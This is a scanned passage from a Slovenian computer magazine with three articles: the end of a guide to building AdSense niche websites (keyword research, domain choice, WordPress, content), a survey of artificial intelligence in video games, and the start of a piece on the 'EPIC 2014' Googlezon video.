Na pomoč nam priskoči **PageRank Search** (www.seochat.com/seo-tools/pagerank-search/). Iščemo naše ključne besede in opazujemo, kakšen PageRank imajo prvi zadetki. Če so visoki, 5 ali več, potem bo huda konkurenca, če so majhni, ne bo težav. Pametno je tudi pogledati, kakšne naslove imajo zadetki. Bolje je, če so naslovi slabi − če nimajo vsebovanih ključnih besed. Smiselno je tudi preveriti, koliko je zadetkov in kakšni so ob natančnem iskanju z uporabo **narekovajev**, npr. »ključne besede«. Koliko je zadetkov ob iskanju z operatorjem **allinurl**: (npr. allinurl:ključne besede), ki nam pove, koliko zadetkov imajo naše ključne besede v URL-naslovu. Koliko je zadetkov z operatorjem **allintitle**: (npr. allintitle:ključne besede). Ti zadnji trije načini iskanja so zelo po-

*Za čim lažje optimiranje in takojšen uspeh je bistvenega pomena, da so ključne besede v celoti zastopane v imenu naše domene.*

### IT - MOZAIK

### nišarjenje z Googlovimi oglasi

membni, saj bo naša spletna stran vse to imela, in če konkurenca tega nima, je to dobro za nas.

#### Preverjanje količine in cene oglasov

Pomagamo si z orodjem **ViewBids** (http:// uv.bidtool.overture.com/d/USm/search/tools/ bidtool/). Tukaj lahko preverimo, koliko ljudi oglašuje in koliko je vreden klik na oglase za določene ključne besede. Več ko je oglasov in dražji ko so, bolje je. Če oglasov ni, nišarjenje ni smiselno. Smiselno se je ukvarjati s ključnimi besedami, ki imajo vrednost klika **nad enim dolarjem.** Poudarek je tudi na porazdelitvi cen med oglasi, kajti če je razlika v ceni med prvim in drugim velika, je to slab znak. **Keyword Tool** (https://adwords.google.com/select/KeywordToolExternal) je Googlovo orodje za pregledovanje oglasnega prostora. Iz tega orodja se da odlično razbrati, koliko stanejo najdražji oglasi za določene ključne besede. Smiselna je izbira ključnih besed nad dvema dolarjema.

Obstaja tudi orodje za hitro oceno ključne besede **Keyword Difficulty** na spletnem mestu SEOMoz (www.seomoz.org/tools/kwtool. php), ki izračuna težavnostno stopnjo ključne besede. V veliki meri pokriva zgornji spekter, pomembno pa je da se zavedate zgornjega dela. Težavnostna stopnja ključnih besed je vrednost med 0 in 100 %, kjer je 0 % najlažja in 100 % najtežja možnost. Smiselna je izbira ključnih besed pod 40 %.

Celoten postopek ponavljamo, dokler se ne odločimo za ustrezne ključne besede. Ta uvodni del projekta je zelo pomemben, saj slaba izbira niše pomeni veliko kasnejšega napora pri optimizaciji. Še slabša izbira lahko pomeni popolno polomijo.

### IZBIRA DOMENE IN IZDELAVA STRANI

Za čim lažje optimiranje in takojšen uspeh je bistvenega pomena, da so ključne besede

# *Najbolje je, da izdelamo spletno mesto s področja svojega konjička, saj tako ne bo težav z vsebino, pa še osebno zadovoljstvo bo večje.*

**v celoti zastopane v imenu naše domene**. Ni pomembna končnica domene, načeloma izberemo najcenejšo prosto različico. Smiseln je **nakup domene za več let**, saj iskalnikom s tem povemo, da mislimo resno. »Spam domene« se ponavadi zakupijo za eno leto in nato prepustijo. Zaradi tega iskalniki bolj zaupajo starejšim, že uveljavljenim domenam in domenam, ki so zakupljene za več let vnaprej.

Res pa je: če delamo stran z **blagovno znamko**, je bolje imeti domeno s **samim imenom** kot pa z besedno zvezo. Pri nišarjenju je poudarek na blagovni znamki zanemarjen, zato dobro delujejo tudi domene sloge drink-freewine-on-sunny-beach.com.

Za hitro izdelavo strani je najbolje uporabiti že narejeno orodje, ki omogoča enostavno dodajanje in spreminjanje vsebin. Prav tako je dobro, če je ogrodje že optimirano za spletne iskalnike. Najbolje se obnese blogarski sistem **Wordpress** (www.wordpress.com).

Pametno je vsaj nekaj truda vložiti v obliko nove spletne strani. V poznejši fazi namreč potrebujemo kopico kakovostnih referenčnih povezav, ki jih nikakor ne bomo dobili, če bo stran videti kot spam. Z uporabo **Wordpressom** dobimo možnost uporabe vrste različnih oblikovnih **predlog**, ki so zelo enostavne za uporabo. So brezplačne, zato enostavno poiščemo najbolj všečno in jo namestimo.

### POLNITEV IN PREDELAVA VSEBINE

Najbolje je, da izdelamo spletno mesto za kak **oseben konjiček**. To deluje najbolje zaradi dveh razlogov. Prvi je, da ne bo težav z vsebino, ker nam je dobro znana. Drugi pa je osebno zadovoljstvo, ker delamo v zvezi s konjičkom.

Velika verjetnost je, da ne najdemo primerne niše v konjičku, kar je pa odlična priložnost, da se naučimo česa novega. V vsakem primeru utegne biti delo zanimivo.

Za vsebino je najbolje, če jo napišemo sami. Zaradi spletnih iskalnikov mora biti vsebina v veliki meri **unikatna**. Ker pa delamo spletno stran tudi za obiskovalce, lahko vzamemo in objavi kak članek z **GoArticles** (www.goarticles.com/) in **Ezine Articles** (www.ezinearticles.com/).

Zraven naše glavne teme si izberemo še pet ali več naši niši sorodnih tem, ki nato postanejo naslovi za članke. Sorodne teme najlaže najdemo z iskalniki yahoo.com in ask.com, kjer nam iskalnik predlaga dodatne možnosti iskanja. Seveda pa lahko to vsebino priredimo za dražje oglase z manj iskanji in brez konkurence. Za vsako obrobno temo našega spletnega mesta naredimo majhno raziskavo.

Vsebino nato poberemo s konkurenčnih strani. To obsega iskanje dobre vsebine in njeno predelavo. Neposredno kopiranje ni priporočljivo, saj je vsebina velikokrat avtorsko zaščitena in zato je obvezno treba prebrati pogoje uporabe (user agreement, disclaimer, terms of ...) . Pri kopiranju avtorsko zaščitene vsebine lahko pride do nepričakovanih zapletov. Se je že zgodilo, da je Google zaradi tega neprevidnemu založniku s strani umaknil oglase Adsense.

To je za tokrat vse. Prihodnjič bomo govorili o optimiranju našega novega spletnega mesta za spletne iskalnike, o tem, kako pridobiti referenčne povezave in kako upravljati z oglasi Adsense. 



# IT - MOZAIK umetna inteligenca v igrah Kdo je boljši?

Sodobne grafične kartice prevzemajo vse več dela, ki ga je običajno opravljal procesor. Temu tako ostaja več časa, da se ukvarja z logiko igre, ne pa z golim računanjem sličic.

### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

o je v osemdesetih letih prejšnjega stoletja prišel v računalnike Pacman, so duhci, ki so preganjali ubogega jedca, že imeli vse, kar so potrebovali za to, da ta ne bi mogel nikakor zmagati. Znani stoletja prišel v računalnike Pacman, so duhci, ki so preganjali ubogega jedca, že imeli vse, kar so potrebovali za so bili regulacijski sistemi, ki so omogočali smiselno odločanje med tem, kar je in kar naj se zaradi tega zgodi, znane so bile nevronske mreže in postavljeni so bili temelji genetskih optimizacijskih algoritmov. Na voljo je bilo skratka vse, kar bi lahko duhcem dalo takšno moč, da jih Pacman nikoli ne bi mogel prelisičiti. Sicer je igro, v kateri igralec ne more zmagati, dolgočasno igrati, a možnosti so obstajale. Teh možnosti pa ni bilo mogoče izkoristiti, saj računalniki **niso imeli dovolj računske moči**. Večino te moči se je namreč porabilo za prikaz slike, torej preračunavanje grafičnih elementov, in možnosti vgrajevanja sistema odločanja ni bilo. A računalniki so postajali vse močnejši, kar je pomenilo, da je bilo v igre mogoče vključiti vse bolj kompleksno logiko. S pojavom sodobnih **programirljivih grafičnih procesorje**v ostaja osrednjemu procesorju **vse več časa**. Ta čas pa daje razvijalcem računalniških iger vse več možnosti vključevanja zapletenih znanstvenih teorij, kot je na primer **umetna inteligenca**.

### OD REGULACIJE DO ODLOČANJA

Najosnovnejša oblika umetne inteligence so **regulacijski sistemi**. V jeziku računalniške igre bi to pomenilo: Ko pride igralec skozi vrata, naj mu v obraz skoči pošast. Tak sistem je v primerjavi s Pacmanom, kjer so se pošasti gibale naključno, vsekakor boljši, vendar je premalo. Premalo zato, ker je predvidljiv. Ko bo igralec večkrat na tem mestu, bo vedel, da ga za vrati čaka nekaj, kar ga bo ugriznilo, in bo na to pripravljen. To pa sčasoma postane dolgočasno. Ni pa nujno. Razvijalci lahko z nekaj inovativnega načrtovanja regulacijske sheme med seboj zapletejo in naredijo nekakšen scenarij, kot je to pri filmu, in stvarijo zapleteno zgodbo. Takšne so bile recimo prve **pustolovščine**, kjer je bilo treba kar precej tuhtati, da smo jih rešili. Takšni sistemi so bili precej priljubljeni konec osemdesetih in začetku devetdesetih. Vendar imajo tudi ti slabo lastnost. In ta je, da vedno izhajajo iz **znanih osnovnih pogojev** in se ne znajo kosati z neznanim. »Če je kdo v hiši, pojdi notri«, je sicer dobra regulacija, a kaj, če je ta, ki je v hiši, sovražnik? Ali ni to zanimivejše? Seveda je. Zato so v igre sčasoma začeli vgrajevati sistem **verjetnostnega odločanja** in s tem naredili igre zanimivejše.

Lep primer, kako verjetnostni odločitveni sistem deluje, je dirkalna igra **Forza Motorsport**, ki jo poznajo uporabniki Xboxa. Njena največja odlika je v tem, da je **dogajanje zelo življenjsk**o, saj se tudi drugi avtomobili obnašajo, kot da v njih sedi človek. Prav ta sistem, imenovan **Drivatar** je, poleg dokaj natančnega fizikalnega modela, naredil igro tako priljubljeno in jo postavil za velikega konkurenta igri Gran Turismo 4 na PlayStationu 2. Za kaj je šlo? Snovalci igre so za vsakega nasprotnika izdelali svoj Drivatar. Ta je bil pravzaprav nekakšna slika dejanskega dirkača. Ta slika pa je bila nekak naučen sistem. Drivatar je nastal tako, da je človeški voznik dobil navideznega sopotnika, ki je spremljal dogajanje oziroma **se učil** na nekaj krogih vožnje na praznem dirkališču. Drivatar je imel vnaprej programirano idealno linijo zavojev, kaj več pa ni vedel. Druge podatke je dobil od človeškega voznika – kako hitro je šel v zavoj, kdaj je zaviral, kdaj pretaknil prestave, kdaj pospešil in podobno. In ker noben človek ne prevozi istega ovinka vedno enako, si Drivatar ni zapomnil podatkov o zavojih, saj bi s tem bila igra dolgočasna, ampak se je s pomočjo izmerjenih rezultatov izračunala vrednost, ki označuje negotovost teh vrednosti. S pomočjo te vrednosti je nato izračunal verjetnostni model sloga vožnje. To pa pomeni, da sistem umetne inteligence ne daje vnaprej določenega rezultata, torej načina vožnje, ampak kaže tudi **variacije** in dela tudi **napake**. Enako kot to delamo ljudje. In prav zato je bila Forza tako uspešna.



Forza Motorsport – verjetnostni odločitveni sistem daje igri življenjskost.

A tudi takšni sistemi imajo svoje pomanjkljivosti. Tak sistem namreč ne zna, recimo, upočasniti vožnje in s tem varčevati s pnevmatikami, če je prednost velika in ni razloga za divjanje. Sistem ne zna načrtovati poti do cilja in pri tem upoštevati vseh dejstev, kot zna to človek. Nekaj torej še manjka.

Vzemimo za primer strateško igro **Paraworld**. Cilj igre je zmagati v vojni oziroma posameznih bitkah. Ta cilj je nezdružljiv z možnostmi, ki jih ima lik delavca. Temu ni mogoče dati enostavnega ukaza, naj gre in zmaga v bitki. Končni cilj mora biti torej razdeljen v posamezne segmente, kocke, dele, ki so potrebni za končno zmago. Šele ko se za vsak lik ve, kaj mora narediti, in to tudi naredi, je lahko cilj dosežen. Recimo, da uporabimo logiko igre Paraworld. Za zmago v bitki potrebujem vojsko. Če hočem vojsko, moram zanjo imeti opremo in oporišče. Če hočem zgraditi oporišče, potrebujem surovine. Zato moram najprej nagnati delavca, da naseka les, a ga pri sekanju poje dinozaver. Nobenega smisla nima namesto prebavljenega delavca tja poslati drugega. Najprej moram tja poslati vojake, da preženejo ali ubijejo dinozavra. Osnoven ukaz je torej, da je treba zagotoviti varne delovne razmere. In temu pravimo **načrtovanje**.



Paraworld – za zmago v vojni morajo imeti delavci varne delovne razmere.



Fear – nasprotniki si znajo izdelati tudi lasten zaklon pred projektili.

Podobne sisteme najdemo še v veliko igrah. Vzemimo strelsko igro **Fear**. Ta vsebuje kar nekaj komponent umetne inteligence. Nasprotniki niso več le strelci, ki brezglavo napadajo, ampak znajo uporabiti zaklone, ki jih ponuja scena, narediti svoje iz dinamičnih objektov, kot je recimo miza, se priplaziti igralcu za hrbet in podobno. Nasprotniki v igri nimajo oči, da bi lahko videli, kaj se dogaja in ocenili položaj. Orientirajo se s pomočjo navigacijske mreže, katere vozlišča kažejo na dobre taktične položaje. Ti so lahko recimo varen kotiček ob steni, kjer ga nasprotnik ne more videti, lahko je položaj, prek katerega ima dober pregled nad prostorom, položaj, ki daje dobre možnosti za napad. Če se zgodi kaj nepredvidenega, znajo liki spremeniti taktiko in podobno.

### *Umetna inteligenca se je v računalniških igrah razvijala od sistemov regulacije do verjetnostnih modelov in sistemov odločanja, v prihodnje pa bodo njihov pomemben del verjetno postale nevronske mreže, ki najbolje simulirajo človeške možgane.*

S tem so mogoči različni bojni scenariji, kar igro naredi zanimivo in dinamično, saj igralec nikoli ne ve, kaj ga čaka. Tega pred petimi leti od igre nismo mogli pričakovati.

### BLIŽJE MOŽGANOM

Do tega trenutka so se igre torej razvijale tako, da so najprej bili uvedeni **sistemi regulacije**, temu se je dodal **verjetnostni model**, temu pa je sledil **sistem odločanja**. Hkrati s tem so zelo izpopolnili **grafiko**, ki zna ponuditi zelo realistično dogajanje, in tudi fizikalne modele, ki poskrbijo za skoraj naravno gibanje vsega, kar igralec lahko vidi. A tudi to ni dovolj. Prihodnost, kot jo vidijo razvijalci iger, je v nevronskih mrežah.

**Umetne nevronske mreže** lahko simulirajo delovanje človeških možganov oziroma nevronov. Zakaj je to pomembno? Zato, ker so možgani sposobni izredno učinkovito zaznavati določene vzorce in, kar je še pomembneje, sposobni so **abstrakcije**. Kako delujejo nevroni? Če zelo poenostavimo: v nevronu se vhodne informacije zberejo, in če nastopi določen prag, se signal požene naprej. Signalne poti, ki se veliko uporabljajo, sčasoma postanejo prehodnejše in to je – **učenje**. V informacijskem svetu se nevroni največkrat opisujejo kot nekakšna tabela povezav in njihovih obtežitev. Večja teža povzroči močnejši signal, kar poveča možnost, da se bo naslednji nevron tudi sprožil. Tako kot v naravi je tudi v umetnem svetu mogoče prehodnejše signalne poti okrepiti in s tem dobiti določen vzorec, manj prehodne pa oslabiti in s tem povzročiti »pozabo«.

Lep primer sem našel v članku, ki so ga izdali na MIT-u, z naslovom **Understanding Intelli-** **gence**, kjer z zgledom robota pokazali, kako je mogoče z nevronskimi mrežami napravo čessa naučiti. Izdelali so majhnega robota, podobnega konzervi, v katerega so vgradili več senzorjev za merjenje razdalje in senzorjev dotika. Tak robot naj bi se sam naučil izogibati se preprekam. Postavili so ga v prostor in seveda se je takoj zaletel v prvo oviro. Senzor dotika, ki se je dotaknil ovire, je poslal močan signal v nevronsko mrežo. Na osnovi tega signala se je sprožila regulacija smeri, ki smer nekoliko obrne. Robot se je zagnal v novo smer in se spet zaletel, saj ni »vedel«, za koliko naj spremeni smer, da ne bo prišlo do trka. Postopek je večkrat ponavljal, dokler ni iz kombinacije senzorjev dotika (dotika ne sme biti) in senzorjev razdalje (tako daleč moram biti) razbral oziroma se naučil, kako lahko pride mimo ovire. Tako je torej robot s pomočjo približevanja dosegel optimalen rezultat, kar je največja prednost nevronskih mrež.

Prav nevronske mreže bodo v prihodnje verjetno postale pomemben sestavni del **računalniških iger**. Zaenkrat je primerov uporabe še bolj malo. Zanimiva je recimo igra **TD Gammon**. Gre za računalniško izpeljanko igre backgammon, ki za učenje uporablja **nevronske mreže in verjetnostne modele**. Največja težava je namreč ta, da je takšne igre zelo težko nadzirati, saj gre za sistem učenja, ki je odvisen od sprotnega dogajanja. To pa pomeni, da je predvidljivih situacij malo, kar pomeni velike težave pri odpravljanju morebitnih napak v programu. Zato se nevronske mreže uporabljajo le v nekaterih delih iger, kot so na primer **Creatures** in **Nero**. Najzanimivejši primer pa je igra **Colin McRae Rally 2.** Tam je bile nevronske mreže uporabljene za učenje vož-

### IT - MOZAIK

### umetna inteligenca v igrah

nje umetnih dirkačev. Največja težava je bila, kako čim bolje simulirati vožnjo po različnih podlagah. V blatu in na makadamski cesti je namreč treba zavoje odpeljati drugače kot na asfaltni cesti. Poskušali so z različnimi pravili, a jim ni uspelo. Šele ko so uporabili nevronske mreže, so prišli do želenega rezultata, pri tem pa so se še od srca nasmejali. Avtomobili so namreč v določenem trenutku vozili naprej in nazaj čez cesto, kot bi plesali valček. A sčasoma so se naučili in zadeva je stekla. Če ste kdaj vozili Colin McRae Rally 2 veste, kako zadeva deluje.



Colin McRae Rally 2 – z nevroni do vožnje po blatu

### PRIHODNOST

Prihodnost računalniških iger je seveda težko napovedovati. Verjetno je res, da bodo liki v igrah še bolj človeški ali vsaj podobni živim bitjem, saj se veliko dela na modeliranju socialnega vedenja. Umetni liki bodo med seboj vedno bolj in bolje komunicirali in tudi sodelovali, tako da bodo igre prihodnosti **še bolj realistične**. Na drugi strani bomo priča **simulacijam večjih populacij**, tudi tisočev, kar bo igram dalo še več realizma. Če temu dodamo še razvoj **fizikalnih modelov** in **grafičnih zmogljivosti**, si je kaj lahko predstavljati, da bosta kakovost in realizem iger prihodnosti na takšni ravni, da bomo raje govorili o **interaktivnih filmih** kot o računalniških igrah.



# IT - MOZAIK

### Googlezon

# Mit ali prihodnost?

Piše se leto 2014. To so najboljši časi in hkrati najslabši časi. New York Times je prenehal obstajati v internetu, pred njim pa so že propadli drugi časopisni imperiji. Google je prevzel vlogo dobrodušnega velikega brata, ki uporabnikom omogoča doslej nesluten dostop do informacij, medsebojnega komuniciranja in objavljanja ter izmenjave podatkov vseh vrst.

### **Piše: Vasja Ocvirk**

vasja.ocvirk@mojmikro.si

ivimo v hitrem, komunikacijsko po-<br>
vezanem in informacijsko bogatem<br>
svetu. Pa tudi v plitvem, površnem in<br>
izpraznjenem svetu. Tako kot še nikoli<br>
doslej ... Tako nekako poteka **Epic 2014**, futuvezanem in informacijsko bogatem svetu. Pa tudi v plitvem, površnem in izpraznjenem svetu. Tako kot še nikoli rustično umetniški filmček v Flashu, ki sta ga pred dvema letoma ustvarila ameriška študenta, **Robin Sloan** in **Matt Thompson**, in ki je s pomočjo sicer nenamernega virusnega marketinga kmalu dosegel kultni status. V njem skozi odlično naracijo in izjemnim smislom za suspenz razpredata o prihodnosti, ki nas čaka. Seveda ne pozabita »daljne« preteklosti in tu začneta pri najpomembnejši iznajdbi v svetu interneta, ki jo lahko pripnemo samo enemu človeku − **svetovnemu spletu** in **Timu Berners-Leeju**. Svetovni splet do današnjih dni predstavita tako, kot ga zgodovinsko tudi poznamo, vključno z iPodom, digitalnimi televizijskimi zapisovalniki TiVo in podobnim, nato pa se dogodki začnejo razvijati tako, kot si zamišljata avtorja. Poleg izjemnega Googleovega razvoja, ki ga že poznamo in zajema združevanje vse večjega števila servisov in nakupa teh ali onih podjetij s prelomnimi rešitvami, kakršen je poleg digitaliziranja knjig tudi Google News, servis za povzemanje novic, se **v letu 2008 združita Google in Amazon.** Nastane Googlezon, ki združi najboljše in največje iz obeh svetov. Informacije in nakupovanje postanejo dostopni kot še nikoli doslej. Medtem Sony in Philips uveljavita elektronski papir, pojavijo pa se tudi druge nove tehnologije. Microsoft in medijske hiše poskušajo konkurirati Googlezonu in se pravno bojevati proti njemu, toda bitka je izgubljena, ko Googlezon predstavi **EPIC**, Evolving Personalized Information Construct.

### EPIC − KRASNI NOVI SVET

Gre za sistem, v katerem **prispevajo vsi**, informacije pa so **popolnoma poosebljene** in prilagojene potrebam in željam uporabnikov. Računalniški sistem sestavi za vsakega uporabnika posebej zgodbo o določenem dogodku, zgodbo, ki je prirejena in namenjena vsakemu posebej. Vsi uporabniki prispevajo svoj košček informacij v nepredstavljivo veliko celoto, zbirko podatkov. In nekateri so za to celo **plačani** ter dobijo majhen delček od izjemnega kolača oglaševalskih prihodkov, ki se stekajo na Googlezonov račun, odvisno pač od priljubljenosti njihovega posamičnega prispevka. Vse, kar počnemo, vidimo in slišimo, lahko v digitalni obliki s pomočjo tehnologoji, kakršna je izboljšani iPod − v prihodnosti že z videokamero, vse v povezavi z mobilnimi storitvami, kajne − tudi posnamemo, shranimo in objavimo ter seveda vidimo, pa naj gre za besedilne, avdio ali video podatke. Ti podatki se nato samodejno filtrirajo in urejajo glede na zahteve posamičnega uporabnika, težo pa jim dajejo tudi uporabniki sami, ki informacije priporočajo določenim skupinam uporabnikov. Klasično novinarstvo izgubi svoj pomen in tri leta po izgubljeni tožbi v letu 2011 New York Times kot najeminentnejši predstavnik tiska dokončno poklekne in začne izhajati zgolj še v tiskani obliki, namenjeni starejšim in premožnejšim bralcem. Dobrodošli v **Krasni novi svet**, kjer lahko peščica zainteresirane



javnosti dostopa do takšne globine informacij kot še nikoli, medtem ko velika večina uporabnikov, ali še bolje potrošnikov informacij, med vso to podatkovno povodnijo išče zgolj trivialnosti in trače ter je na manipulacije občutljiva prav tako, kot so bili polpismeni proletarci pred sto leti.

Gotovo ni naključje, da se v grafični opremi tega videa pojavlja tudi **digitalna osebna izkaznica** z imenom **Winston Smith**. Poleg že omenjenega Krasnega novega sveta nas ta zgodba namreč najprej spomni na Orwelovo antiutopijo »**1984**«.

### ODSEV DANAŠNJEGA ČASA

Seveda pa se EPIC 2014 (in posodobljena verzija EPIC 2015), tako kot vse futurološke zgodbe da predvsem razumeti kot odsev današ-

